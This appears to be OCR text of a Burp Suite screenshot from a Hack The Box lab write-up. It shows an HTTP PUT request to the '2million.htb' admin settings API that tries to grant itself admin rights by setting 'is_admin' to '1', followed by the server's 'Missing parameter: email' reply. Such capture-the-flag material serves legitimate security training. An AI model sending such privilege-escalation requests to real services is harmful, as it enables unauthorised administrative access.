 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://2million.htb/home/access
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=jrdd437krcdqcpri7gvmnh0ida
11 Content-Type: application/json
12 Upgrade-Insecure-Requests: 1
13 Content-Length: 59
14
15 {
16 "email":"2twomillion@gmail.com"
17 "is_admin":"1"
18 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 11 Jul 2023 21:37:22 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 56
10
11 {
"status":"danger",
"message":"Missing parameter: email"
}